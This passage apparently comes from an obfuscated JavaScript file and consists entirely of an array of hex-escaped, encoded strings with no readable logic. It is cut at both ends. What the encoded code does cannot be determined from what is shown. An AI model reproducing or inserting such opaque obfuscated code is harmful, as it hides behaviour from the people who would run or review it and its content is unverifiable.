x51\x3d\x3d','\x46\x67\x55\x6d\x59\x4d\x4f\x39\x77\x71\x77\x3d','\x77\x71\x74\x4e\x77\x36\x37\x44\x70\x4d\x4f\x66\x77\x71\x4a\x52','\x77\x71\x63\x6a\x77\x6f\x49\x71\x50\x38\x4b\x70\x77\x35\x74\x6f\x43\x6b\x45\x41\x77\x36\x58\x44\x6a\x38\x4b\x57','\x46\x4d\x4b\x6a\x62\x73\x4f\x7a\x77\x72\x73\x6a','\x77\x35\x74\x6d\x77\x70\x62\x44\x67\x38\x4b\x2b\x4a\x38\x4f\x51','\x53\x48\x7a\x43\x69\x47\x56\x71\x77\x36\x58\x44\x76\x38\x4f\x5a\x55\x73\x4b\x75\x77\x6f\x35\x59\x63\x4d\x4f\x75','\x54\x4d\x4f\x4d\x49\x73\x4f\x72\x43\x38\x4f\x33','\x77\x71\x6a\x44\x73\x52\x6f\x37\x61\x4d\x4f\x73\x77\x71\x34\x3d','\x77\x36\x74\x63\x77\x36\x48\x43\x72\x38\x4f\x39\x47\x41\x6e\x43\x6e\x30\x72\x44\x6f\x56\x49\x3d','\x77\x72\x6e\x43\x70\x55\x41\x4e\x77\x37\x5a\x6d','\x77\x6f\x66\x43\x67\x63\x4b\x58\x77\x70\x2f\x43\x73\x47\x6e\x44\x74\x38\x4f\x36\x77\x34\x46\x4e\x77\x6f\x58\x44\x71\x38\x4f\x38','\x77\x6f\x5a\x33\x77\x70\x6b\x3d','\x44\x7a\x5a\x37\x48\x38\x4f\x37\x57\x32\x6a\x44\x70\x4d\x4b\x6b\x61\x38\x4b\x78\x77\x71\x33\x44\x71\x56\x62\x44\x76\x44\x38\x62\x44\x51\x3d\x3d','\x77\x71\x74\x4a\x77\x37\x44\x44\x6f\x73\x4f\x54','\x47\x58\x4c\x44\x6a\x41\x3d\x3d','\x58\x73\x4f\x64\x4a\x63\x4f\x38\x45\x4d\x4f\x7a\x64\x6e\x39\x73\x77\x35\x6e\x43\x74\x73\x4f\x4c\x77\x72\x77\x7a\x77\x70\x42\x71\x77\x71\x45\x3d','\x61\x73\x4f\x7a\x77\x72\x73\x58\x77\x34\x54\x44\x67\x38\x4b\x4c\x77\x6f\x59\x3d','\x77\x71\x34\x75\x77\x70\x73\x68\x4f\x63\x4b\x6b\x77\x6f\x46\x31\x48\x52\x34\x57\x77\x37\x7a\x44\x69\x4d\x4b\x77\x56\x33\x59\x43\x4b\x51\x3d\x3d','\x77\x72\x39\x58\x77\x71\x4e\x36\x64\x42\x44\x43\x73\x57\x59\x3d','\x77\x70\x33\x43\x76\x4d\x4f\x46\x77\x70\x62\x43\x76\x78\x6b\x6c\x54\x53\x6e\x43\x6e\x63\x4b\x65\x77\x35\x58\x44\x71\x79\x76\x43\x73\x77\x3d\x3d','\x77\x6f\x72\x43\x73\x73\x4f\x4c\x77\x34\x31\x6e\x66\x51\x3d\x3d','\x48\x73\x4b\x6f\x5a\x4d\x4f\x77\x77\x72\x6f\x3d','\x50\x73\x4f\x4f\x77\x37\x70\x38\x77\x72\x49\x67\x48\x30\x42\x33\x77\x34\x70\x76\x77\x35\x34\x68\x50\x32\x72\x44\x71\x4d\x4f\x2f\x42\x73\x4b\x2b\x77\x72\x41\x3d','\x77\x70\x74\x6c\x4e\x53\x63\x4b\x77\x34\x67\x3d','\x77\x72\x39\x49\x77\x72\x68\x58\x66\x52\x4c\x43\x74\x6e\x7a\x43\x6f\x6a\x6b\x3d','\x77\x36\x58\x44\x75\x73\x4f\x54\x77\x34\x2f\x43\x6f\x6c\x33\x44\x68\x63\x4b\x72\x61\x67\x5a\x74\x77\x36\x6b\x42\x59\x30\x50\x44\x6d\x38\x4f\x2b\x77\x34\x52\x4a\x53\x4d\x4f\x33\x42\x38\x4f\x49','\x43\x32\x34\x57\x77\x6f\x5a\x78','\x4f\x7a\x56\x77','\x77\x72\x44\x43\x76\x45\x63\x5a\x77\x37\x64\x30\x59\x73\x4f\x72','\x55\x38\x4b\x74\x77\x37\x31\x2b\x77\x37\x51\x57\x77\x34\x66\x43\x67\x51\x54\x44\x6c\x6d\x30\x52\x77\x37\x6a\x43\x73\x48\x38\x4e\x77\x72\x2f\x44\x6b\x63\x4b\x66\x43\x73\x4b\x31\x77\x34\x78\x4a\x45\x38\x4b\x46\x77\x34\x77\x3d','\x77\x37\x50\x44\x68\x73\x4f\x4c\x77\x72\x48\x43\x70\x67\x3d\x3d','\x52\x38\x4f\x42\x4a\x73\x4f\x36\x47\x73\x4f\x32\x47\x51\x3d\x3d','\x49\x73\x4b\x4b\x77\x36\x2f\x44\x73\x77\x3d\x3d','\x4a\x38\x4b\x61\x77\x37\x76\x44\x6f\x6d\x77\x44\x4f\x67\x3d\x3d','\x48\x63\x4b\x2b\x61\x63\x4f\x6e\x77\x72\x73\x34','\x4a\x57\x42\x38\x50\x4d\x4b\x69\x45\x4d\x4b\x4c\x4a\x79\x39\x41\x4d\x38\x4b\x41\x46\x38\x4f\x73\x4f\x6a\x56\x36\x77\x37\x42\x6d\x51\x51\x3d\x3d','\x77\x71\x70\x47\x77\x72\x70\x4d\x66\x51\x3d\x3d','\x4e\x4d\x4b\x45\x5a\x77\x3d\x3d','\x77\x71\x73\x37\x77\x34\x50\x43\x68\x7a\x73\x2b\x5a\x44\x77\x4f\x77\x36\x41\x3d','\x62\x38\x4f\x54\x77\x36\x6a\x43\x70\x63\x4f\x2f\x64\x4d\x4f\x47\x77\x35\x58\x44\x6c\x43\x58\x43\x75\x73\x4b\x30\x77\x6f\x6a\x43\x73\x6a\x33\x44\x75\x4d\x4f\x78\x54\x44\x52\x2f\x4c\x77\x3d\x3d','\x43\x54\x73\x65','\x77\x71\x51\x68\x4b\x4d\x4b\x6e\x77\x71\x5a\x42\x77\x70\x56\x44\x4a\x4d\x4b\x53\x77\x35\x63\x3d','\x77\x37\x4c\x44\x6a\x73\x4f\x4a\x77\x71\x44\x43\x72\x4d\x4f\x75\x77\x35\x4a\x6d\x58\x38\x4f\x63\x65\x38\x4b\x79\x4e\x38\x4b\x2f\x65\x63\x4f\x66\x77\x35\x4e\x6d\x41\x73\x4b\x38\x77\x34\x54\x44\x71\x63\x4f\x6a\x51\x54\x6f\x4a\x50\x42\x77\x3d','\x77\x36\x56\x55\x55\x63\x4b\x2f\x77\x70\x31\x51','\x4f\x6b\x6b\x50\x77\x72\x4a\x41\x77\x34\x62\x44\x69\x38\x4f\x76\x4d\x77\x6f\x45\x77\x37\x64\x53\x77\x70\x63\x36\x59\x38\x4f\x41\x77\x37\x4a\x4c\x77\x37\x44\x44\x6a\x67\x3d\x3d','\x62\x38\x4f\x54\x77\x36\x6a\x43\x70\x63\x4f\x2f\x64\x4d\x4f\x47\x77\x35\x6e\x44\x6a\x6a\x2f\x43\x72\x4d\x4b\x79\x77\x72\x4c\x43\x6f\x6a\x66\x44\x71\x38\x4f\x32\x53\x69\x63\x32\x63\x4d\x4b\x4f\x77\x70\x6a\x44\x72\x6c\x63\x6f\x77\x71\x56\x74\x45\x51\x3d\x3d','\x77\x37\x33\x44\x75\x73\x4f\x4a\x77\x35\x50\x43\x6f\x41\x3d\x3d','\x48\x6d\x41\x55\x77\x6f\x42\x67\x56\x77\x63\x6c\x77\x34\x77\x64\x66\x67\x3d\x3d','\x44\x48\x50\x44\x68\x4d\x4b\x73\x46\x57\x6b\x49\x77\x71\x70\x79\x77\x37\x62\x44\x71\x43\x66\x43\x6c\x68\x73\x2f\x77\x37\x74\x7a\x77\x6f\x58\x44\x6d\x7a\x55\x38\x77\x34\x48\x44\x6e\x38\x4b\x61\x50\x38\x4b\x58\x55\x4d\x4f\x46\x49\x38\x4f\x48\x77\x70\x4e\x6c\x77\x34\x46\x69\x52\x38\x4b\x6a\x77\x70\x44\x44\x76\x63\x4b\x5a\x50\x78\x2f\x43\x69\x38\x4b\x7a\x49\x38\x4f\x4f\x48\x77\x72\x44\x6e\x73\x4b\x69\x77\x6f\x76\x44\x68\x4d\x4b\x36\x57\x73\x4f\x4e\x49\x6d\x50\x43\x68\x6c\x63\x4f\x56\x52\x59\x39\x63\x38\x4f\x64\x4e\x51\x67\x66\x77\x72\x4c\x43\x69\x6e\x4c\x44\x69\x69\x59\x46\x77\x35\x68\x59\x61\x7a\x2f\x43\x6a\x38\x4f\x58\x57\x73\x4f\x32\x61\x42\x68\x62','\x77\x72\x30\x31\x4d\x4d\x4b\x33\x77\x72\x45\x3d','\x77\x70\x50\x43\x68\x63\x4b\x71','\x77\x6f\x44\x43\x70\x63\x4b\x2b','\x77\x6f\x74\x7a\x4f\x44\x45\x59\x77\x35\x4c\x44\x6b\x73\x4b\x6f\x77\x34\x45\x3d','\x77\x36\x37\x43\x6a\x55\x64\x48\x51\x73\x4b\x34\x77\x70\x4c\x44\x75\x67\x3d\x3d','\x77\x6f\x58\x43\x75\x4d\x4f\x42\x77\x6f\x7a\x43\x73\x52\x63\x2f\x55\x51\x3d\x3d','\x50\x73\x4f\x41\x77\x36\x68\x77','\x65\x4d\x4b\x67\x77\x37\x52\x75\x77\x37\x6f\x48\x77\x6f\x66\x43\x6e\x6b\x2f\x44\x69\x33\x46\x61\x77\x37\x72\x43\x74\x48\x51\x48\x77\x71\x54\x44\x71\x38\x4f\x5a\x51\x4d\x4b\x38','\x4b\x56\x74\x53\x43\x42\x6b\x3d','\x77\x37\x37\x44\x73\x57\x5a\x72\x77\x37\x68\x46\x62\x63\x4b\x6a\x77\x36\x6c\x49\x51\x63\x4f\x77','\x77\x37\x74\x64\x54\x4d\x4b\x33\x77\x36\x72\x44\x6c\x4d\x4f\x30\x46\x73\x4f\x4f\x77\x6f\x6b\x6e\x77\x6f\x70\x4c\x50\x6a\x30\x4a\x77\x70\x52\x2b\x52\x45\x39\x52\x42\x77\x3d\x3d','\x77\x34\x70\x59\x77\x36\x2f\x43\x6d\x38\x4f\x72','\x62\x4d\x4f\x56\x77\x35\x58\x43\x74\x63\x4f\x69\x61\x73\x4b\x47\x77\x35\x30\x3d','\x64\x79\x42\x69\x48\x4d\x4b\x34\x77\x70\x4d\x3d','\x77\x72\x4e\x4a\x77\x36\x72\x44\x76\x73\x4f\x52\x77\x71\x78\x4c\x77\x70\x33\x43\x69\x38\x4f\x6e\x77\x37\x66\x43\x6f\x51\x35\x79\x77\x72\x33\x43\x67\x42\x48\x44\x68\x48\x59\x53\x77\x71\x41\x75\x64\x45\x73\x3d','\x77\x72\x4c\x44\x76\x30\x2f\x43\x71\x4d\x4f\x4f','\x66\x63\x4f\x7a\x77\x6f\x59\x4e\x77\x35\x50\x44\x69\x63\x4b\x52\x77\x6f\x6a\x44\x6b\x48\x30\x3d','\x47\x69\x35\x67','\x77\x71\x44\x44\x75\x31\x58\x43\x74\x4d\x4f\x49\x77\x70\x42\x73\x64\x73\x4f\x45\x77\x37\x41\x3d','\x57\x38\x4f\x49\x77\x37\x7a\x43\x6d\x55\x30\x48\x77\x70\x72\x43\x6f\x77\x3d\x3d','\x46\x63\x4f\x65\x48\x63\x4b\x35\x65\x30\x41\x63\x4c\x41\x2f\x43\x6b\x45\x59\x73','\x77\x37\x6c\x49\x66\x4d\x4b\x36\x46\x51\x3d\x3d','\x77\x37\x64\x62\x61\x42\x58\x43\x6a\x51\x3d\x3d','\x77\x71\x39\x45\x77\x71\x52\x63\x66\x52\x2f\x44\x72\x48\x33\x43\x71\x44\x37\x43\x75\x7a\x48\x44\x76\x67\x3d\x3d','\x4a\x47\x68\x2b\x4c\x63\x4b\x6f','\x77\x71\x77\x72\x77\x35\x37\x43\x68\x53\x45\x64','\x77\x37\x74\x45\x54\x4d\x4b\x72\x77\x71\x30\x3d','\x77\x6f\x56\x75\x77\x72\x7a\x44\x70\x67\x49\x31','\x57\x4d\x4f\x53\x77\x37\x50\x43\x69\x6c\x41\x78\x77\x71\x50\x43\x71\x4d\x4f\x62\x77\x72\x7a\x44\x6f\x4d\x4f\x65\x51\x33\x58\x43\x6a\x58\x41\x3d','\x77\x36\x70\x47\x63\x63\x4b\x2f\x47\x55\x62\x43\x74\x38\x4f\x32\x58\x56\x64\x42\x63\x38\x4b\x43\x4f\x4d\x4b\x5a','\x77\x35\x45\x70\x50\x77\x45\x4f\x77\x6f\x74\x53\x48\x6a\x67\x59\x59\x6e\x76\x44\x74\x32\x41\x56\x77\x70\x62\x44\x6f\x73\x4f\x70\x77\x35\x77\x54\x4b\x73\x4f\x5a','\x77\x72\x50\x44\x74\x30\x33\x43\x75\x63\x4f\x45\x77\x6f\x49\x57\x52\x38\x4f\x39\x77\x35\x48\x44\x72\x73\x4f\x41\x52\x6e\x39\x34\x77\x72\x41\x48\x50\x4d\x4f\x6f','\x77\x34\x78\x37\x77\x6f\x37\x44\x68\x63\x4b\x6a\x4a\x67\x3d\x3d','\x42\x6c\x58\x44\x72\x38\x4b\x45\x4e\x55\x59\x35\x77\x34\x46\x4b\x77\x34\x37\x44\x69\x78\x45\x3d','\x77\x34\x2f\x44\x72\x42\x31\x73\x55\x67\x48\x44\x6c\x73\x4b\x79\x77\x35\x67\x56\x77\x37\x30\x43\x77\x35\x77\x7a\x50\x67\x64\x6f\x55\x57\x73\x65\x53\x63\x4b\x79\x49\x67\x58\x44\x67\x63\x4f\x33\x77\x36\x4c\x44\x74\x44\x67\x3d','\x62\x73\x4f\x49\x77\x34\x51\x3d','\x77\x71\x30\x6d\x77\x6f\x41\x74\x43\x73\x4b\x38\x77\x6f\x56\x2f\x48\x41\x3d\x3d','\x77\x72\x4e\x4a\x77\x36\x72\x44\x76\x73\x4f\x52\x77\x71\x78\x4c\x77\x70\x33\x43\x69\x38\x4f\x6e\x77\x36\x54\x43\x6f\x68\x56\x37\x77\x72\x48\x43\x6a\x52\x62\x43\x67\x33\x55\x5a\x77\x36\x41\x37\x64\x46\x66\x43\x6a\x32\x72\x43\x70\x67\x3d\x3d','\x77\x36\x68\x4b\x51\x63\x4b\x75\x77\x71\x45\x3d','\x77\x71\x62\x43\x6b\x63\x4b\x77','\x49\x4d\x4f\x44\x77\x37\x6c\x79\x77\x72\x77\x76\x47\x41\x3d\x3d','\x77\x6f\x54\x43\x74\x4d\x4f\x64\x77\x70\x76\x43\x74\x77\x39\x2f\x52\x54\x66\x44\x6e\x4d\x4b\x54\x77\x34\x66\x44\x70\x41\x2f\x43\x72\x6b\x50\x44\x74\x77\x3d\x3d','\x77\x72\x76\x43\x73\x55\x59\x63\x77\x36\x4e\x35\x55\x63\x4f\x6d\x51\x58\x4d\x3d','\x77\x6f\x35\x33\x77\x71\x50\x44\x76\x42\x45\x6e\x77\x34\x66\x43\x75\x45\x44\x43\x67\x6c\x44\x43\x6e\x63\x4f\x6b\x77\x37\x59\x31\x50\x38\x4f\x61\x57\x53\x6f\x67\x77\x37\x73\x6e\x77\x72\x66\x43\x6f\x6c\x46\x54\x44\x73\x4b\x52\x77\x35\x30\x42\x50\x63\x4f\x72\x77\x36\x54\x43\x69\x4d\x4f\x39\x77\x37\x33\x43\x70\x31\x73\x6f','\x42\x38\x4b\x36\x61\x38\x4f\x31\x77\x71\x6f\x3d','\x77\x36\x66\x43\x76\x4d\x4b\x77\x45\x38\x4f\x74\x47\x32\x4d\x5a\x77\x37\x67\x6e\x42\x52\x72\x44\x6c\x51\x3d\x3d','\x63\x38\x4b\x70\x64\x4d\x4f\x77\x66\x78\x59\x3d','\x77\x34\x74\x78\x77\x6f\x62\x44\x6d\x4d\x4b\x7a','\x77\x72\x4a\x47\x77\x71\x42\x51\x66\x78\x44\x43\x74\x6e\x72\x43\x76\x33\x6e\x43\x71\x53\x72\x44\x72\x31\x76\x44\x75\x73\x4f\x36\x56\x63\x4f\x4c\x77\x71\x48\x43\x74\x38\x4f\x45\x77\x6f\x45\x42\x46\x30\x52\x48\x77\x34\x45\x47\x56\x73\x4b\x77\x77\x36\x50\x43\x71\x77\x7a\x43\x6a\x73\x4f\x35\x45\x38\x4b\x51\x4b\x43\x38\x3d','\x45\x63\x4b\x4b\x62\x38\x4f\x59\x77\x71\x77\x3d','\x4b\x6b\x6c\x62\x44\x7a\x33\x43\x75\x73\x4f\x62\x77\x6f\x39\x38\x44\x43\x6f\x33\x61\x51\x3d\x3d','\x77\x35\x35\x4c\x77\x36\x4c\x43\x67\x4d\x4f\x71\x47\x41\x3d\x3d','\x4d\x48\x74\x7a\x4e\x73\x4b\x70','\x51\x58\x48\x43\x6b\x57\x35\x73\x77\x36\x6a\x43\x70\x63\x4f\x47\x55\x73\x4f\x76\x77\x70\x68\x4f\x5a\x73\x4f\x76\x66\x38\x4b\x70\x77\x37\x58\x44\x6a\x45\x44\x43\x6d\x77\x35\x31\x54\x38\x4b\x59\x52\x45\x5a\x44\x77\x72\x68\x73\x77\x72\x39\x64\x43\x38\x4b\x32\x77\x72\x78\x6e\x62\x63\x4f\x49\x77\x71\x6a\x44\x6c\x51\x3d\x3d','\x62\x53\x52\x67\x44\x73\x4b\x70','\x77\x72\x4e\x6e\x64\x32\x62\x44\x72\x73\x4b\x41\x4d\x4d\x4b\x76\x64\x73\x4b\x55\x77\x37\x6e\x44\x6f\x57\x55\x3d','\x77\x36\x4a\x41\x62\x51\x2f\x43\x67\x63\x4f\x4c','\x77\x6f\x4a\x6b\x77\x72\x54\x44\x75\x78\x49\x3d','\x49\x48\x33\x44\x6e\x63\x4b\x70\x46\x32\x6b\x53\x77\x36\x31\x30\x77\x71\x48\x44\x71\x43\x37\x43\x6a\x42\x70\x32\x77\x36\x56\x79\x77\x72\x48\x43\x6e\x78\x30\x6d\x77\x35\x48\x43\x6a\x63\x4f\x55\x63\x63\x4f\x46\x46\x73\x4b\x57\x64\x73\x4f\x73\x77\x70\x4e\x6e\x77\x34\x49\x72\x65\x63\x4b\x43\x77\x72\x4c\x44\x75\x73\x4f\x70\x64\x55\x7a\x44\x6a\x4d\x4b\x71\x50\x38\x4b\x47\x49\x51\x3d\x3d','\x46\x38\x4b\x48\x64\x73\x4f\x4b\x77\x71\x44\x43\x73\x67\x67\x3d','\x77\x6f\x6b\x6e\x77\x35\x54\x43\x6b\x43\x59\x61\x59\x6a\x34\x4f\x77\x71\x67\x4a\x77\x34\x2f\x44\x75\x63\x4b\x39\x77\x34\x77\x51\x66\x51\x2f\x43\x6c\x30\x58\x43\x69\x38\x4f\x58\x46\x53\x73\x4f','\x77\x36\x35\x4e\x54\x73\x4b\x6c\x77\x6f\x35\x43\x66\x57\x72\x44\x6f\x4d\x4f\x6e\x77\x70\x54\x44\x72\x63\x4f\x53\x46\x6b\x34\x3d','\x77\x72\x35\x56\x77\x72\x64\x50\x66\x51\x3d\x3d','\x77\x6f\x35\x33\x77\x71\x50\x44\x76\x42\x45\x6e\x77\x34\x66\x43\x75\x45\x44\x43\x67\x6c\x44\x43\x6e\x63\x4f\x6b\x77\x37\x59\x31\x50\x38\x4f\x61\x57\x53\x6f\x67\x77\x37\x73\x6e\x77\x72\x66\x43\x6f\x6c\x35\x4f\x44\x63\x4b\x57\x77\x35\x55\x58','\x77\x72\x49\x76\x77\x35\x76\x43\x6c\x79\x77\x3d','\x5a\x4d\x4b\x6f\x63\x4d\x4f\x73\x57\x67\x4a\x76\x77\x72\x6e\x44\x6f\x4d\x4b\x71\x4a\x46\x46\x49','\x77\x71\x59\x37\x50\x73\x4b\x72\x77\x72\x68\x73','\x77\x71\x68\x31\x5a\x48\x33\x44\x69\x4d\x4b\x47\x49\x63\x4b\x75\x63\x4d\x4f\x2b\x77\x36\x33\x44\x70\x6d\x45\x43\x77\x70\x4c\x44\x6f\x77\x66\x44\x73\x73\x4b\x54\x77\x72\x45\x55\x4e\x48\x6e\x43\x69\x63\x4f\x51\x5a\x6b\x78\x78\x62\x7a\x39\x38\x77\x35\x67\x3d','\x77\x70\x6e\x43\x71\x38\x4f\x4f\x77\x34\x74\x32','\x42\x67\x34\x71\x59\x63\x4f\x49\x77\x72\x6a\x43\x72\x78\x6e\x43\x72\x56\x34\x5a\x53\x38\x4f\x51','\x77\x36\x35\x48\x54\x4d\x4b\x76\x77\x71\x4c\x44\x6a\x38\x4f\x70\x4b\x41\x3d\x3d','\x4b\x6e\x46\x77\x53\x73\x4b\x77\x77\x34\x6f\x52\x47\x63\x4b\x7a\x77\x72\x2f\x44\x6a\x73\x4b\x49\x77\x72\x6b\x50\x48\x55\x33\x44\x69\x48\x48\x44\x6b\x53\x48\x44\x6e\x63\x4f\x6b\x51\x73\x4f\x39\x77\x71\x5a\x67\x77\x6f\x73\x31\x77\x34\x7a\x44\x71\x73\x4b\x55\x4c\x55\x6a\x43\x67\x41\x34\x50\x61\x55\x33\x44\x70\x6a\x62\x43\x6a\x68\x50\x43\x68\x41\x3d\x3d','\x47\x79\x70\x34\x46\x4d\x4f\x75','\x77\x36\x66\x44\x6b\x38\x4f\x49\x77\x71\x55\x3d','\x77\x72\x72\x44\x74\x78\x6f\x35','\x77\x6f\x62\x43\x72\x4d\x4b\x45','\x51\x73\x4b\x4d\x77\x34\x41\x70\x5a\x63\x4b\x6a','\x61\x7a\x42\x2f\x45\x77\x3d\x3d','\x44\x58\x6f\x4a\x77\x70\x73\x3d','\x77\x71\x64\x36\x53\x67\x3d\x3d','\x48\x54\x52\x62','\x77\x72\x48\x44\x73\x47\x77\x3d','\x58\x51\x6b\x67\x51\x4d\x4f\x39\x77\x71\x33\x43\x6f\x78\x6e\x43\x76\x6a\x4a\x52','\x4b\x31\x56\x74\x43\x51\x37\x43\x74\x4d\x4f\x51\x77\x6f\x59\x3d','\x62\x63\x4f\x55\x77\x6f\x6f\x3d','\x77\x70\x76\x43\x74\x38\x4f\x58','\x77\x71\x63\x78\x4d\x73\x4b\x6c\x77\x71\x42\x68','\x63\x73\x4f\x35\x77\x6f\x59\x45\x77\x34\x4c\x44\x67\x67\x3d\x3d','\x62\x4d\x4b\x36\x77\x36\x52\x7a','\x77\x37\x2f\x43\x72\x73\x4b\x6c','\x77\x71\x64\x52\x77\x34\x51\x3d','\x4f\x47\x5a\x37\x4e\x67\x3d\x3d','\x77\x70\x37\x43\x76\x4d\x4f\x44','\x77\x37\x6a\x44\x73\x63\x4f\x49','\x52\x38\x4f\x45\x77\x34\x6f\x3d','\x77\x72\x4a\x32\x66\x51\x3d\x3d','\x77\x6f\x64\x64\x77\x70\x59\x3d','\x77\x6f\x70\x2f\x4d\x77\x3d\x3d','\x77\x34\x76\x44\x6f\x67\x4a\x72','\x42\x4d\x4b\x5a\x5a\x73\x4f\x4d\x77\x72\x33\x43\x75\x54\x35\x50\x77\x71\x37\x44\x6c\x32\x70\x63\x77\x70\x49\x3d','\x47\x68\x41\x6f','\x77\x6f\x44\x43\x72\x38\x4f\x51','\x77\x36\x50\x44\x73\x63\x4f\x42','\x45\x73\x4f\x69\x77\x35\x76\x43\x6c\x46\x6f\x50\x77\x6f\x58\x43\x76\x73\x4f\x63\x77\x72\x6e\x44\x70\x38\x4f\x34\x52\x58\x6a\x43\x6c\x32\x7a\x43\x6c\x44\x77\x46\x49\x32\x44\x44\x67\x63\x4b\x56\x77\x34\x59\x45\x77\x6f\x58\x43\x75\x6e\x66\x44\x74\x53\x73\x5a\x77\x37\x68\x6d\x66\x41\x3d\x3d','\x4d\x47\x34\x4f\x77\x70\x73\x3d','\x77\x72\x52\x31\x66\x48\x44\x44\x67\x4d\x4b\x4b','\x77\x70\x6a\x43\x68\x63\x4b\x57','\x77\x35\x76\x44\x74\x44\x4d\x3d','\x77\x36\x56\x47\x65\x63\x4b\x68','\x77\x71\x58\x44\x75\x4d\x4f\x2b\x57\x4d\x4f\x2f\x43\x53\x31\x59\x77\x37\x6f\x47\x46\x53\x7a\x44\x6e\x78\x63\x50\x62\x63\x4b\x77\x42\x38\x4f\x67\x77\x35\x4e\x70\x62\x38\x4b\x2b\x77\x37\x37\x44\x74\x77\x54\x43\x6a\x4d\x4f\x72\x77\x71\x30\x64\x77\x37\x52\x66\x77\x6f\x6e\x43\x71\x73\x4b\x47\x77\x6f\x6c\x47\x49\x73\x4f\x59\x62\x41\x3d\x3d','\x77\x71\x7a\x43\x71\x46\x6f\x57','\x77\x35\x39\x69\x77\x6f\x76\x44\x67\x38\x4b\x79','\x66\x38\x4b\x75\x65\x77\x3d\x3d','\x77\x70\x6e\x43\x69\x38\x4b\x42','\x77\x37\x42\x65\x51\x77\x3d\x3d','\x5a\x73\x4b\x6c\x77\x36\x30\x3d','\x42\x48\x73\x36','\x4e\x6d\x31\x70','\x50\x6a\x2f\x44\x74\x68\x38\x78\x77\x37\x41\x41\x41\x6e\x58\x43\x73\x38\x4f\x67\x49\x51\x49\x39\x48\x38\x4f\x33\x59\x33\x31\x69\x52\x63\x4b\x46\x4e\x38\x4f\x39\x64\x4d\x4f\x53\x42\x48\x33\x43\x6b\x63\x4f\x4f\x77\x72\x44\x44\x71\x43\x66\x43\x76\x73\x4f\x41\x63\x7a\x6e\x44\x75\x52\x48\x43\x75\x63\x4b\x46\x46\x63\x4f\x6d\x63\x38\x4b\x73\x62\x4d\x4f\x77\x43\x4d\x4f\x37\x4a\x67\x2f\x44\x6b\x33\x44\x43\x70\x55\x35\x30\x77\x35\x63\x67\x77\x37\x59\x72\x4a\x4d\x4f\x4e\x77\x36\x5a\x31\x77\x36\x58\x43\x6a\x51\x3d\x3d','\x77\x6f\x4e\x6b\x77\x72\x44\x44\x74\x41\x49\x6a\x77\x37\x62\x43\x75\x31\x66\x44\x67\x55\x44\x43\x67\x4d\x4f\x31','\x77\x34\x42\x75\x77\x6f\x41\x3d','\x58\x47\x4c\x43\x68\x41\x3d\x3d','\x4f\x38\x4f\x71\x77\x34\x59\x3d','\x77\x34\x45\x54\x41\x73\x4b\x56\x62\x73\x4b\x2f\x57\x7a\x54\x44\x6c\x46\x42\x6e\x77\x71\x33\x43\x75\x79\x72\x43\x74\x43\x4e\x6a\x77\x35\x56\x65\x48\x44\x49\x4e\x4e\x38\x4f\x2b\x4d\x63\x4f\x43\x47\x58\x6e\x44\x68\x38\x4f\x50\x77\x70\x42\x73\x4f\x38\x4b\x66','\x77\x36\x4a\x4d\x59\x38\x4b\x38\x45\x58\x37\x43\x74\x77\x3d\x3d','\x77\x70\x2f\x43\x73\x73\x4f\x55','\x48\x7a\x4e\x36\x47\x63\x4f\x31\x51\x41\x3d\x3d','\x43\x55\x4d\x4f\x77\x6f\x42\x68\x77\x37\x48\x44\x67\x4d\x4f\x31','\x54\x63\x4b\x36\x77\x34\x6f\x3d','\x54\x48\x2f\x43\x69\x58\x52\x6b\x77\x36\x58\x43\x74\x41\x3d\x3d','\x4a\x63\x4f\x42\x77\x36\x68\x77\x77\x72\x4d\x6f\x42\x55\x70\x68','\x50\x46\x56\x51\x44\x68\x50\x43\x73\x63\x4f\x62','\x49\x6e\x50\x44\x6a\x41\x3d\x3d','\x77\x37\x62\x43\x69\x55\x4e\x64\x54\x4d\x4b\x32\x77\x6f\x6a\x44\x70\x68\x55\x3d','\x77\x36\x56\x43\x57\x38\x4b\x6a\x77\x6f\x31\x47\x58\x46\x66\x44\x6d\x38\x4b\x4b\x77\x70\x6e\x44\x73\x73\x4f\x44\x44\x30\x56\x6c\x77\x70\x41\x4a','\x77\x6f\x41\x76\x77\x34\x50\x43\x68\x77\x3d\x3d','\x77\x35\x4d\x6a\x48\x44\x41\x46\x77\x71\x52\x46','\x65\x73\x4b\x54\x77\x71\x50\x44\x76\x44\x67\x4e\x54\x4d\x4f\x35\x42\x30\x6b\x63\x53\x69\x6e\x43\x6a\x73\x4b\x38','\x62\x38\x4b\x2f\x77\x37\x74\x79\x77\x36\x4d\x3d','\x77\x71\x67\x63\x48\x41\x3d\x3d','\x46\x32\x7a\x44\x6b\x48\x73\x2b\x77\x37\x58\x44\x6f\x73\x4f\x56\x45\x63\x4b\x39\x77\x35\x74\x42\x4e\x38\x4f\x68\x44\x73\x4b\x79\x77\x71\x49\x3d','\x4c\x45\x70\x53\x46\x41\x67\x3d','\x54\x63\x4b\x42\x77\x34\x38\x38\x55\x4d\x4b\x2f','\x77\x36\x6a\x44\x76\x42\x6f\x3d','\x77\x36\x4a\x4d\x77\x72\x51\x3d','\x77\x34\x56\x73\x77\x70\x63\x3d','\x4a\x56\x70\x32','\x77\x72\x4a\x7a\x59\x41\x3d\x3d','\x77\x71\x4d\x6e\x77\x6f\x77\x36\x48\x63\x4b\x71\x77\x70\x46\x2f\x4c\x6b\x51\x3d','\x77\x37\x76\x43\x67\x46\x52\x47\x61\x73\x4b\x6a','\x4a\x6d\x35\x67','\x77\x6f\x78\x63\x77\x36\x38\x3d','\x42\x4d\x4b\x44\x59\x73\x4f\x66\x77\x6f\x6a\x43\x71\x41\x3d\x3d','\x58\x73\x4f\x6e\x4c\x77\x3d\x3d','\x77\x36\x4e\x61\x62\x52\x50\x43\x70\x4d\x4f\x4d','\x42\x63\x4f\x75\x77\x34\x34\x3d','\x77\x35\x50\x43\x70\x32\x59\x3d','\x77\x36\x30\x66\x44\x41\x3d\x3d','\x77\x37\x64\x68\x61\x41\x3d\x3d','\x77\x34\x2f\x44\x6a\x4d\x4f\x72','\x77\x6f\x7a\x43\x6f\x73\x4f\x44\x77\x34\x78\x53\x65\x67\x3d\x3d','\x77\x70\x68\x48\x77\x36\x38\x3d','\x77\x6f\x4c\x44\x6b\x67\x51\x3d','\x77\x37\x48\x43\x70\x38\x4b\x30\x45\x38\x4f\x74\x43\x41\x3d\x3d','\x77\x6f\x4d\x6d\x49\x41\x3d\x3d','\x42\x73\x4b\x71\x55\x77\x3d\x3d','\x77\x34\x50\x44\x75\x6c\x45\x3d','\x63\x4d\x4b\x32\x77\x34\x49\x3d','\x77\x6f\x56\x2b\x77\x37\x51\x3d','\x77\x35\x39\x52\x77\x36\x4c\x43\x6e\x4d\x4f\x4e\x42\x41\x6a\x43\x6c\x32\x6e\x4